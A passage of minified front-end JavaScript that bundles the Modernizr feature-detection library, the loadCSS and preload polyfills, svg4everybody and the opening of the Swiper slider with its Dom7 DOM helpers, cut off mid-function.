		var s = e.charAt(0).toUpperCase() + e.slice(1),
			o = (e + " " + k.join(s + " ") + s).split(" ");
		return n(t, "string") || n(t, "undefined") ? m(o, t, r, a) : (o = (e + " " + I.join(s + " ") + s).split(" "), v(o, t, i))
	}

	function w(e, t, n) {
		return y(e, i, i, t, n)
	}
	var b = [],
		x = {
			_version: "3.5.0",
			_config: {
				classPrefix: "",
				enableClasses: !0,
				enableJSClass: !0,
				usePrefixes: !0
			},
			_q: [],
			on: function (e, t) {
				var i = this;
				setTimeout(function () {
					t(i[e])
				}, 0)
			},
			addTest: function (e, t, i) {
				b.push({
					name: e,
					fn: t,
					options: i
				})
			},
			addAsyncTest: function (e) {
				b.push({
					name: null,
					fn: e
				})
			}
		},
		S = function () {};
	S.prototype = x, S = new S;
	var C, T = [],
		E = t.documentElement,
		_ = "svg" === E.nodeName.toLowerCase();
	! function () {
		var e = {}.hasOwnProperty;
		C = n(e, "undefined") || n(e.call, "undefined") ? function (e, t) {
			return t in e && n(e.constructor.prototype[t], "undefined")
		} : function (t, i) {
			return e.call(t, i)
		}
	}(), x._l = {}, x.on = function (e, t) {
		this._l[e] || (this._l[e] = []), this._l[e].push(t), S.hasOwnProperty(e) && setTimeout(function () {
			S._trigger(e, S[e])
		}, 0)
	}, x._trigger = function (e, t) {
		if (this._l[e]) {
			var i = this._l[e];
			setTimeout(function () {
				var e, n;
				for (e = 0; e < i.length; e++)(n = i[e])(t)
			}, 0), delete this._l[e]
		}
	}, S._q.push(function () {
		x.addTest = s
	});
	var A = "Moz O ms Webkit",
		k = x._config.usePrefixes ? A.split(" ") : [];
	x._cssomPrefixes = k;
	var P = {
		elem: l("modernizr")
	};
	S._q.push(function () {
		delete P.elem
	});
	var O = {
		style: P.elem.style
	};
	S._q.unshift(function () {
		delete O.style
	});
	var I = x._config.usePrefixes ? A.toLowerCase().split(" ") : [];
	x._domPrefixes = I, x.testAllProps = y;
	var M = function (t) {
		var n, r = N.length,
			a = e.CSSRule;
		if ("undefined" == typeof a) return i;
		if (!t) return !1;
		if (t = t.replace(/^@/, ""), n = t.replace(/-/g, "_").toUpperCase() + "_RULE", n in a) return "@" + t;
		for (var s = 0; r > s; s++) {
			var o = N[s],
				l = o.toUpperCase() + "_" + n;
			if (l in a) return "@-" + o.toLowerCase() + "-" + t
		}
		return !1
	};
	x.atRule = M;
	var D = (x.prefixed = function (e, t, i) {
		return 0 === e.indexOf("@") ? M(e) : (-1 != e.indexOf("-") && (e = h(e)), t ? y(e, t, i) : y(e, "pfx"))
	}, function () {
		var t = e.matchMedia || e.msMatchMedia;
		return t ? function (e) {
			var i = t(e);
			return i && i.matches || !1
		} : function (t) {
			var i = !1;
			return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) {
				i = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position
			}), i
		}
	}());
	x.mq = D, x.testAllProps = w, S.addTest("cssanimations", w("animationName", "a", !0)), S.addTest("csstransforms", function () {
		return -1 === navigator.userAgent.indexOf("Android 2.") && w("transform", "scale(1)", !0)
	});
	var R = x.testStyles = u,
		L = "CSS" in e && "supports" in e.CSS,
		F = "supportsCSS" in e;
	S.addTest("supports", L || F), S.addTest("csstransforms3d", function () {
		var e = !!w("perspective", "1px", !0),
			t = S._config.usePrefixes;
		if (e && (!t || "webkitPerspective" in E.style)) {
			var i, n = "#modernizr{width:0;height:0}";
			S.supports ? i = "@supports (perspective: 1px)" : (i = "@media (transform-3d)", t && (i += ",(-webkit-transform-3d)")), i += "{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}", R(n + i, function (t) {
				e = 7 === t.offsetWidth && 18 === t.offsetHeight
			})
		}
		return e
	}), S.addTest("csstransitions", w("transition", "all", !0)), S.addTest("placeholder", "placeholder" in l("input") && "placeholder" in l("textarea")), S.addTest("preserve3d", function () {
		var t, i, n = e.CSS,
			r = !1;
		return !!(n && n.supports && n.supports("(transform-style: preserve-3d)")) || (t = l("a"), i = l("a"), t.style.cssText = "display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);", i.style.cssText = "display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);", t.appendChild(i), E.appendChild(t), r = i.getBoundingClientRect(), E.removeChild(t), r = r.width && r.width < 4)
	}), S.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect);
	var N = x._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""];
	x._prefixes = N, S.addTest("touchevents", function () {
		var i;
		if ("ontouchstart" in e || e.DocumentTouch && t instanceof DocumentTouch) i = !0;
		else {
			var n = ["@media (", N.join("touch-enabled),("), "heartz", ")", "{#modernizr{top:9px;position:absolute}}"].join("");
			R(n, function (e) {
				i = 9 === e.offsetTop
			})
		}
		return i
	}), S.addTest("video", function () {
		var e = l("video"),
			t = !1;
		try {
			t = !!e.canPlayType, t && (t = new Boolean(t), t.ogg = e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, ""), t.h264 = e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, ""), t.webm = e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, ""), t.vp9 = e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, ""), t.hls = e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, ""))
		} catch (e) {}
		return t
	}), r(), a(T), delete x.addTest, delete x.addAsyncTest;
	for (var z = 0; z < S._q.length; z++) S._q[z]();
	e.Modernizr = S
}(window, document),
function (e) {
	"use strict";
	var t = function (t, i, n) {
		function r(e) {
			return o.body ? e() : void setTimeout(function () {
				r(e)
			})
		}

		function a() {
			l.addEventListener && l.removeEventListener("load", a), l.media = n || "all"
		}
		var s, o = e.document,
			l = o.createElement("link");
		if (i) s = i;
		else {
			var c = (o.body || o.getElementsByTagName("head")[0]).childNodes;
			s = c[c.length - 1]
		}
		var u = o.styleSheets;
		l.rel = "stylesheet", l.href = t, l.media = "only x", r(function () {
			s.parentNode.insertBefore(l, i ? s : s.nextSibling)
		});
		var d = function (e) {
			for (var t = l.href, i = u.length; i--;)
				if (u[i].href === t) return e();
			setTimeout(function () {
				d(e)
			})
		};
		return l.addEventListener && l.addEventListener("load", a), l.onloadcssdefined = d, d(a), l
	};
	"undefined" != typeof exports ? exports.loadCSS = t : e.loadCSS = t
}("undefined" != typeof global ? global : this),
function (e) {
	if (e.loadCSS) {
		var t = loadCSS.relpreload = {};
		if (t.support = function () {
				try {
					return e.document.createElement("link").relList.supports("preload")
				} catch (e) {
					return !1
				}
			}, t.poly = function () {
				for (var t = e.document.getElementsByTagName("link"), i = 0; i < t.length; i++) {
					var n = t[i];
					"preload" === n.rel && "style" === n.getAttribute("as") && (e.loadCSS(n.href, n, n.getAttribute("media")), n.rel = null)
				}
			}, !t.support()) {
			t.poly();
			var i = e.setInterval(t.poly, 300);
			e.addEventListener && e.addEventListener("load", function () {
				t.poly(), e.clearInterval(i)
			}), e.attachEvent && e.attachEvent("onload", function () {
				e.clearInterval(i)
			})
		}
	}
}(this), ! function (e, t) {
	"function" == typeof define && define.amd ? define([], function () {
		return e.svg4everybody = t()
	}) : "object" == typeof module && module.exports ? module.exports = t() : e.svg4everybody = t()
}(this, function () {
	function e(e, t, i) {
		if (i) {
			var n = document.createDocumentFragment(),
				r = !t.hasAttribute("viewBox") && i.getAttribute("viewBox");
			r && t.setAttribute("viewBox", r);
			for (var a = i.cloneNode(!0); a.childNodes.length;) n.appendChild(a.firstChild);
			e.appendChild(n)
		}
	}

	function t(t) {
		t.onreadystatechange = function () {
			if (4 === t.readyState) {
				var i = t._cachedDocument;
				i || (i = t._cachedDocument = document.implementation.createHTMLDocument(""), i.body.innerHTML = t.responseText, t._cachedTarget = {}), t._embeds.splice(0).map(function (n) {
					var r = t._cachedTarget[n.id];
					r || (r = t._cachedTarget[n.id] = i.getElementById(n.id)), e(n.parent, n.svg, r)
				})
			}
		}, t.onreadystatechange()
	}

	function i(i) {
		function r() {
			for (var i = 0; i < h.length;) {
				var o = h[i],
					l = o.parentNode,
					c = n(l),
					u = o.getAttribute("xlink:href") || o.getAttribute("href");
				if (!u && s.attributeName && (u = o.getAttribute(s.attributeName)), c && u) {
					if (a)
						if (!s.validate || s.validate(u, c, o)) {
							l.removeChild(o);
							var d = u.split("#"),
								g = d.shift(),
								v = d.join("#");
							if (g.length) {
								var y = p[g];
								y || (y = p[g] = new XMLHttpRequest, y.open("GET", g), y.send(), y._embeds = []), y._embeds.push({
									parent: l,
									svg: c,
									id: v
								}), t(y)
							} else e(l, c, document.getElementById(v))
						} else ++i, ++m
				} else ++i
			}(!h.length || h.length - m > 0) && f(r, 67)
		}
		var a, s = Object(i),
			o = /\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,
			l = /\bAppleWebKit\/(\d+)\b/,
			c = /\bEdge\/12\.(\d+)\b/,
			u = /\bEdge\/.(\d+)\b/,
			d = window.top !== window.self;
		a = "polyfill" in s ? s.polyfill : o.test(navigator.userAgent) || (navigator.userAgent.match(c) || [])[1] < 10547 || (navigator.userAgent.match(l) || [])[1] < 537 || u.test(navigator.userAgent) && d;
		var p = {},
			f = window.requestAnimationFrame || setTimeout,
			h = document.getElementsByTagName("use"),
			m = 0;
		a && r()
	}

	function n(e) {
		for (var t = e;
			"svg" !== t.nodeName.toLowerCase() && (t = t.parentNode););
		return t
	}
	return i
}),
function (e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Swiper = t()
}(this, function () {
	"use strict";

	function e(e, t) {
		var i = [],
			n = 0;
		if (e && !t && e instanceof H) return e;
		if (e)
			if ("string" == typeof e) {
				var r, a, s = e.trim();
				if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
					var o = "div";
					for (0 === s.indexOf("<li") && (o = "ul"), 0 === s.indexOf("<tr") && (o = "tbody"), 0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (o = "tr"), 0 === s.indexOf("<tbody") && (o = "table"), 0 === s.indexOf("<option") && (o = "select"), a = document.createElement(o), a.innerHTML = s, n = 0; n < a.childNodes.length; n += 1) i.push(a.childNodes[n])
				} else
					for (r = t || "#" !== e[0] || e.match(/[ .<>:~]/) ? (t || document).querySelectorAll(e.trim()) : [document.getElementById(e.trim().split("#")[1])], n = 0; n < r.length; n += 1) r[n] && i.push(r[n])
			} else if (e.nodeType || e === window || e === document) i.push(e);
		else if (e.length > 0 && e[0].nodeType)
			for (n = 0; n < e.length; n += 1) i.push(e[n]);
		return new H(i)
	}

	function t(e) {
		for (var t = [], i = 0; i < e.length; i += 1) t.indexOf(e[i]) === -1 && t.push(e[i]);
		return t
	}

	function i(e) {
		var t = this;
		if ("undefined" == typeof e) return this;
		for (var i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.add(i[n]);
		return this
	}

	function n(e) {
		for (var t = this, i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.remove(i[n]);
		return this
	}

	function r(e) {
		return !!this[0] && this[0].classList.contains(e)
	}

	function a(e) {
		for (var t = this, i = e.split(" "), n = 0; n < i.length; n += 1)
			for (var r = 0; r < this.length; r += 1) "undefined" != typeof t[r].classList && t[r].classList.toggle(i[n]);
		return this
	}

	function s(e, t) {
		var i = arguments,
			n = this;
		if (1 !== arguments.length || "string" != typeof e) {
			for (var r = 0; r < this.length; r += 1)
				if (2 === i.length) n[r].setAttribute(e, t);
				else
					for (var a in e) n[r][a] = e[a], n[r].setAttribute(a, e[a]);
			return this
		}
		if (this[0]) return this[0].getAttribute(e)
	}

	function o(e) {
		for (var t = this, i = 0; i < this.length; i += 1) t[i].removeAttribute(e);
		return this
	}

	function l(e, t) {
		var i, n = this;
		if ("undefined" != typeof t) {
			for (var r = 0; r < this.length; r += 1) i = n[r], i.dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;
			return this
		}
		if (i = this[0]) {
			if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];
			var a = i.getAttribute("data-" + e);
			if (a) return a
		} else;
	}

	function c(e) {
		for (var t = this, i = 0; i < this.length; i += 1) {
			var n = t[i].style;
			n.webkitTransform = e, n.transform = e
		}
		return this
	}

	function u(e) {
		var t = this;
		"string" != typeof e && (e += "ms");
		for (var i = 0; i < this.length; i += 1) {
			var n = t[i].style;
			n.webkitTransitionDuration = e, n.transitionDuration = e
		}
		return this
	}

	function d() {
		function t(t) {
			var i = t.target;
			if (i) {
				var n = t.target.dom7EventData || [];
				if (n.unshift(t), e(i).is(o)) l.apply(i, n);
				else
					for (var r = e(i).parents(), a = 0; a < r.length; a += 1) e(r[a]).is(o) && l.apply(r[a], n)
			}
		}

		function i(e) {
			var t = e && e.target ? e.target.dom7EventData || [] : [];
			t.unshift(e), l.apply(this, t)
		}
		for (var n = this, r = [], a = arguments.length; a--;) r[a] = arguments[a];
		var s = r[0],
			o = r[1],
			l = r[2],
			c = r[3];
		if ("function" == typeof r[1]) {
			var u;
			u = r, s = u[0], l = u[1], c = u[2], o = void 0
		}
		c || (c = !1);
		for (var d, p = s.split(" "), f = 0; f < this.length; f += 1) {
			var h = n[f];
			if (o)
				for (d = 0; d < p.length; d += 1) h.dom7LiveListeners || (h.dom7LiveListeners = []), h.dom7LiveListeners.push({
					type: s,
					listener: l,
					proxyListener: t
				}), h.addEventListener(p[d], t, c);
			else
				for (d = 0; d < p.length; d += 1) h.dom7Listeners || (h.dom7Listeners = []), h.dom7Listeners.push({
					type: s,
					listener: l,
					proxyListener: i
				}), h.addEventListener(p[d], i, c)
		}
		return this
	}

	function p() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		var n = t[0],
			r = t[1],
			a = t[2],
			s = t[3];
		if ("function" == typeof t[1]) {
			var o;
			o = t, n = o[0], a = o[1], s = o[2], r = void 0
		}
		s || (s = !1);
		for (var l = n.split(" "), c = 0; c < l.length; c += 1)
			for (var u = 0; u < this.length; u += 1) {
				var d = e[u];
				if (r) {
					if (d.dom7LiveListeners)
						for (var p = 0; p < d.dom7LiveListeners.length; p += 1) a ? d.dom7LiveListeners[p].listener === a && d.removeEventListener(l[c], d.dom7LiveListeners[p].proxyListener, s) : d.dom7LiveListeners[p].type === l[c] && d.removeEventListener(l[c], d.dom7LiveListeners[p].proxyListener, s)
				} else if (d.dom7Listeners)
					for (var f = 0; f < d.dom7Listeners.length; f += 1) a ? d.dom7Listeners[f].listener === a && d.removeEventListener(l[c], d.dom7Listeners[f].proxyListener, s) : d.dom7Listeners[f].type === l[c] && d.removeEventListener(l[c], d.dom7Listeners[f].proxyListener, s)
			}
		return this
	}

	function f() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		for (var n = t[0].split(" "), r = t[1], a = 0; a < n.length; a += 1)
			for (var s = 0; s < this.length; s += 1) {
				var o = void 0;
				try {
					o = new window.CustomEvent(n[a], {
						detail: r,
						bubbles: !0,
						cancelable: !0
					})
				} catch (e) {
					o = document.createEvent("Event"), o.initEvent(n[a], !0, !0), o.detail = r
				}
				e[s].dom7EventData = t.filter(function (e, t) {
					return t > 0
				}), e[s].dispatchEvent(o), e[s].dom7EventData = [], delete e[s].dom7EventData
			}
		return this
	}

	function h(e) {
		function t(a) {
			if (a.target === this)
				for (e.call(this, a), i = 0; i < n.length; i += 1) r.off(n[i], t)
		}
		var i, n = ["webkitTransitionEnd", "transitionend"],
			r = this;
		if (e)
			for (i = 0; i < n.length; i += 1) r.on(n[i], t);
		return this
	}

	function m(e) {
		if (this.length > 0) {
			if (e) {
				var t = this.styles();
				return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
			}
			return this[0].offsetWidth
		}
		return null
	}

	function g(e) {
		if (this.length > 0) {
			if (e) {
				var t = this.styles();
				return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
			}
			return this[0].offsetHeight
		}
		return null
	}

	function v() {
		if (this.length > 0) {
			var e = this[0],
				t = e.getBoundingClientRect(),
				i = document.body,
				n = e.clientTop || i.clientTop || 0,
				r = e.clientLeft || i.clientLeft || 0,
				a = e === window ? window.scrollY : e.scrollTop,
				s = e === window ? window.scrollX : e.scrollLeft;
			return {
				top: t.top + a - n,
				left: t.left + s - r
			}
		}
		return null
	}

	function y() {
		return this[0] ? window.getComputedStyle(this[0], null) : {}
	}

	function w(e, t) {
		var i, n = this;
		if (1 === arguments.length) {
			if ("string" != typeof e) {
				for (i = 0; i < this.length; i += 1)
					for (var r in e) n[i].style[r] = e[r];
				return this
			}
			if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e)
		}
		if (2 === arguments.length && "string" == typeof e) {
			for (i = 0; i < this.length; i += 1) n[i].style[e] = t;
			return this
		}
		return this
	}

	function b(e) {
		var t = this;
		if (!e) return this;
		for (var i = 0; i < this.length; i += 1)
			if (e.call(t[i], i, t[i]) === !1) return t;
		return this
	}

	function x(e) {
		var t = this;
		if ("undefined" == typeof e) return this[0] ? this[0].innerHTML : void 0;
		for (var i = 0; i < this.length; i += 1) t[i].innerHTML = e;
		return this
	}

	function S(e) {
		var t = this;
		if ("undefined" == typeof e) return this[0] ? this[0].textContent.trim() : null;
		for (var i = 0; i < this.length; i += 1) t[i].textContent = e;
		return this
	}

	function C(t) {
		var i, n, r = this[0];
		if (!r || "undefined" == typeof t) return !1;
		if ("string" == typeof t) {
			if (r.matches) return r.matches(t);
			if (r.webkitMatchesSelector) return r.webkitMatchesSelector(t);
			if (r.msMatchesSelector) return r.msMatchesSelector(t);
			for (i = e(t), n = 0; n < i.length; n += 1)
				if (i[n] === r) return !0;
			return !1
		}
		if (t === document) return r === document;
		if (t === window) return r === window;
		if (t.nodeType || t instanceof H) {
			for (i = t.nodeType ? [t] : t, n = 0; n < i.length; n += 1)
				if (i[n] === r) return !0;
			return !1
		}
		return !1
	}

	function T() {
		var e, t = this[0];
		if (t) {
			for (e = 0; null !== (t = t.previousSibling);) 1 === t.nodeType && (e += 1);
			return e
		}
	}

	function E(e) {
		if ("undefined" == typeof e) return this;
		var t, i = this.length;
		return e > i - 1 ? new H([]) : e < 0 ? (t = i + e, new H(t < 0 ? [] : [this[t]])) : new H([this[e]])
	}

	function _() {
		for (var e = this, t = [], i = arguments.length; i--;) t[i] = arguments[i];
		for (var n, r = 0; r < t.length; r += 1) {
			n = t[r];
			for (var a = 0; a < this.length; a += 1)
				if ("string" == typeof n) {
					var s = document.createElement("div");
					for (s.innerHTML = n; s.firstChild;) e[a].appendChild(s.firstChild)
				} else if (n instanceof H)
				for (var o = 0; o < n.length; o += 1) e[a].appendChild(n[o]);
			else e[a].appendChild(n)
		}
		return this
	}

	function A(e) {
		var t, i, n = this;
		for (t = 0; t < this.length; t += 1)
			if ("string" == typeof e) {
				var r = document.createElement("div");
				for (r.innerHTML = e, i = r.childNodes.length - 1; i >= 0; i -= 1) n[t].insertBefore(r.childNodes[i], n[t].childNodes[0])
			} else if (e instanceof H)
			for (i = 0; i < e.length; i += 1) n[t].insertBefore(e[i], n[t].childNodes[0]);
		else n[t].insertBefore(e, n[t].childNodes[0]);
		return this
	}

	function k(t) {
		return new H(this.length > 0 ? t ? this[0].nextElementSibling && e(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : [])
	}

	function P(t) {
		var i = [],
			n = this[0];
		if (!n) return new H([]);
		for (; n.nextElementSibling;) {
			var r = n.nextElementSibling;
			t ? e(r).is(t) && i.push(r) : i.push(r), n = r
		}
		return new H(i)
	}

	function O(t) {
		if (this.length > 0) {
			var i = this[0];
			return new H(t ? i.previousElementSibling && e(i.previousElementSibling).is(t) ? [i.previousElementSibling] : [] : i.previousElementSibling ? [i.previousElementSibling] : [])
		}
		return new H([])
	}

	function I(t) {
		var i = [],
			n = this[0];
		if (!n) return new H([]);
		for (; n.previousElementSibling;) {
			var r = n.previousElementSibling;
			t ? e(r).is(t) && i.push(r) : i.push(r), n = r
		}
		return new H(i)
	}

	function M(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1) null !== n[a].parentNode && (i ? e(n[a].parentNode).is(i) && r.push(n[a].parentNode) : r.push(n[a].parentNode));
		return e(t(r))
	}

	function D(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1)
			for (var s = n[a].parentNode; s;) i ? e(s).is(i) && r.push(s) : r.push(s), s = s.parentNode;
		return e(t(r))
	}

	function R(e) {
		var t = this;
		return "undefined" == typeof e ? new H([]) : (t.is(e) || (t = t.parents(e).eq(0)), t)
	}

	function L(e) {
		for (var t = this, i = [], n = 0; n < this.length; n += 1)
			for (var r = t[n].querySelectorAll(e), a = 0; a < r.length; a += 1) i.push(r[a]);
		return new H(i)
	}

	function F(i) {
		for (var n = this, r = [], a = 0; a < this.length; a += 1)
			for (var s = n[a].childNodes, o = 0; o < s.length; o += 1) i ? 1 === s[o].nodeType && e(s[o]).is(i) && r.push(s[o]) : 1 === s[o].nodeType && r.push(s[o]);
		return new H(t(r))
	}

	function N() {
		for (var e = this, t = 0; t < this.length; t += 1) e[t].parentNode && e[t].parentNode.removeChild(e[t]);
		return this
	}

	function z() {
		for (var t = [], i = arguments.length; i--;) t[i] = arguments[i];
		var n, r, a = this;
		for (n = 0; n < t.length; n += 1) {
			var s = e(t[n]);
			for (r = 0; r < s.length; r += 1) a[a.length] = s[r], a.length += 1
		}
		return a
	}

	function B() {
		var e = this,
			t = e.params,
			i = e.touchEvents,
			n = e.el,
			r = e.wrapperEl;
		e.onTouchStart = Ne.bind(e), e.onTouchMove = ze.bind(e), e.onTouchEnd = Be.bind(e), e.onClick = je.bind(e);
		var a = "container" === t.touchEventsTarget ? n : r,
			s = !!t.nested;
		if (ve.ie) a.addEventListener(i.start, e.onTouchStart, !1), (G.touch ? a : U).addEventListener(i.move, e.onTouchMove, s), (G.touch ? a : U).addEventListener(i.end, e.onTouchEnd, !1);
		else {
			if (G.touch) {
				var o = !("onTouchStart" !== i.start || !G.passiveListener || !t.passiveListeners) && {
					passive: !0,
					capture: !1
				};
				a.addEventListener(i.start, e.onTouchStart, o), a.addEventListener(i.move, e.onTouchMove, s), a.addEventListener(i.end, e.onTouchEnd, o)
			}(t.simulateTouch && !Fe.ios && !Fe.android || t.simulateTouch && !G.touch && Fe.ios) && (a.addEventListener("mousedown", e.onTouchStart, !1), U.addEventListener("mousemove", e.onTouchMove, s), U.addEventListener("mouseup", e.onTouchEnd, !1))
		}(t.preventClicks || t.preventClicksPropagation) && a.addEventListener("click", e.onClick, !0), e.on("resize observerUpdate", Ve)
	}

	function V() {
		var e = this,
			t = e.params,
			i = e.touchEvents,
			n = e.el,
			r = e.wrapperEl,
			a = "container" === t.touchEventsTarget ? n : r,
			s = !!t.nested;
		if (ve.ie) a.removeEventListener(i.start, e.onTouchStart, !1), (G.touch ? a : U).removeEventListener(i.move, e.onTouchMove, s), (G.touch ? a : U).removeEventListener(i.end, e.onTouchEnd, !1);
		else {
			if (G.touch) {
				var o = !("onTouchStart" !== i.start || !G.passiveListener || !t.passiveListeners) && {
					passive: !0,
					capture: !1
				};
				a.removeEventListener(i.start, e.onTouchStart, o), a.removeEventListener(i.move, e.onTouchMove, s), a.removeEventListener(i.end, e.onTouchEnd, o)
			}(t.simulateTouch && !Fe.ios && !Fe.android || t.simulateTouch && !G.touch && Fe.ios) && (a.removeEventListener("mousedown", e.onTouchStart, !1), U.removeEventListener("mousemove", e.onTouchMove, s), U.removeEventListener("mouseup", e.onTouchEnd, !1))
		}(t.preventClicks || t.preventClicksPropagation) && a.removeEventListener("click", e.onClick, !0), e.off("resize observerUpdate", Ve)
	}

	function j() {
		var e = "onwheel",
			t = e in U;
		if (!t) {
			var i = U.createElement("div");
			i.setAttribute(e, "return;"), t = "function" == typeof i[e]
		}
		return !t && U.implementation && U.implementation.hasFeature && U.implementation.hasFeature("", "") !== !0 && (t = U.implementation.hasFeature("Events.wheel", "3.0")), t
	}
	var X;
	X = "undefined" == typeof window ? {
		navigator: {
			userAgent: ""
		},
		location: {},
		history: {},
		addEventListener: function () {},
		removeEventListener: function () {},
		getComputedStyle: function () {
			return {}
		},
		Image: function () {},
		Date: function () {}
	} : window;
	var Y = X,
		H = function (e) {
			for (var t = this, i = 0; i < e.length; i += 1) t[i] = e[i];
			return t.length = e.length, this
		};
	e.fn = H.prototype, e.Class = H, e.Dom7 = H;
	var $ = ("resize scroll".split(" "), {
		addClass: i,
		removeClass: n,
		hasClass: r,
		toggleClass: a,
		attr: s,
		removeAttr: o,
		data: l,
		transform: c,
		transition: u,
		on: d,
		off: p,
		trigger: f,
		transitionEnd: h,
		outerWidth: m,
		outerHeight: g,
		offset: v,
		css: w,
		each: b,
		html: x,
		text: S,
		is: C,
		index: T,
		eq: E,
		append: _,
		prepend: A,
		next: k,
		nextAll: P,
		prev: O,
		prevAll: I,
		parent: M,
		parents: D,
		closest: R,
		find: L,
		children: F,
		remove: N,
		add: z,
		styles: y
	});
	Object.keys($).forEach(function (t) {
		e.fn[t] = $[t]
	});
	var q, W = {
		deleteProps: function (e) {
			var t = e;
			Object.keys(t).forEach(function (e) {
				try {
					t[e] = null
				} catch (e) {}
				try {
					delete t[e]
				} catch (e) {}
			})
		},
		nextTick: function (e, t) {
			return void 0 === t && (t = 0), setTimeout(e, t)
		},
		now: function () {
			return Date.now()
		},
		getTranslate: function (e, t) {
			void 0 === t && (t = "x");
			var i, n, r, a = Y.getComputedStyle(e, null);
			return Y.WebKitCSSMatrix ? (n = a.transform || a.webkitTransform, n.split(",").length > 6 && (n = n.split(", ").map(function (e) {
				return e.replace(",", ".")
			}).join(", ")), r = new Y.WebKitCSSMatrix("none" === n ? "" : n)) : (r = a.MozTransform || a.OTransform || a.MsTransform || a.msTransform || a.transform || a.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), i = r.toString().split(",")), "x" === t && (n = Y.WebKitCSSMatrix ? r.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (n = Y.WebKitCSSMatrix ? r.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), n || 0
		},
		parseUrlQuery: function (e) {
			var t, i, n, r, a = {},
				s = e || Y.location.href;
			if ("string" == typeof s && s.length)
				for (s = s.indexOf("?") > -1 ? s.replace(/\S*\?/, "") : "", i = s.split("&").filter(function (e) {
						return "" !== e
					}), r = i.length, t = 0; t < r; t += 1) n = i[t].replace(/#\S+/g, "").split("="), a[decodeURIComponent(n[0])] = "undefined" == typeof n[1] ? void 0 : decodeURIComponent(n[1]) || "";
			return a
		},
		isObject: function (e) {
			return "object" == typeof e && null !== e && e.constructor && e.constructor === Object
		},
		extend: function () {
			for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
			for (var i = Object(e[0]), n = 1; n < e.length; n += 1) {
				var r = e[n];
				if (void 0 !== r && null !== r)
					for (var a = Object.keys(Object(r)), s = 0, o = a.length; s < o; s += 1) {
						var l = a[s],
							c = Object.getOwnPropertyDescriptor(r, l);
						void 0 !== c && c.enumerable && (W.isObject(i[l]) && W.isObject(r[l]) ? W.extend(i[l], r[l]) : !W.isObject(i[l]) && W.isObject(r[l]) ? (i[l] = {}, W.extend(i[l], r[l])) : i[l] = r[l])
					}
			}
			return i
		}
	};
	q = "undefined" == typeof document ? {
		addEventListener: function () {},
		removeEventListener: function () {},
		activeElement: {
			blur: function () {},
			nodeName: ""
		},
		querySelector: function () {
			return {}
		},
		querySelectorAll: function () {
			return []
		},
		createElement: function () {
			return {
				style: {},
				setAttribute: function () {},
				getElementsByTagName: function () {
					return []
				}
			}
		},
		location: {
			hash: ""
		}
	} : document;
	var U = q,
		G = function () {
			return {
				touch: Y.Modernizr && Y.Modernizr.touch === !0 || function () {
					return !!("ontouchstart" in Y || Y.DocumentTouch && U instanceof Y.DocumentTouch)
				}(),
				transforms3d: Y.Modernizr && Y.Modernizr.csstransforms3d === !0 || function () {
					var e = U.createElement("div").style;
					return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
				}(),
				flexbox: function () {
					for (var e = U.createElement("div").style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1)
						if (t[i] in e) return !0;
					return !1
				}(),
				observer: function () {
					return "MutationObserver" in Y || "WebkitMutationObserver" in Y
				}(),
				passiveListener: function () {
					var e = !1;
					try {
						var t = Object.defineProperty({}, "passive", {
							get: function () {
								e = !0
							}
						});
						Y.addEventListener("testPassiveListener", null, t)
					} catch (e) {}
					return e
				}(),
				gestures: function () {
					return "ongesturestart" in Y
				}()
			}
		}(),
		Z = function (e) {
			void 0 === e && (e = {});
			var t = this;
			t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {
				t.on(e, t.params.on[e])
			})
		},
		Q = {
			components: {}
		};
	Z.prototype.on = function (e, t) {
		var i = this;
		return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {
			i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t)
		}), i)
	}, Z.prototype.once = function (e, t) {
		function i() {
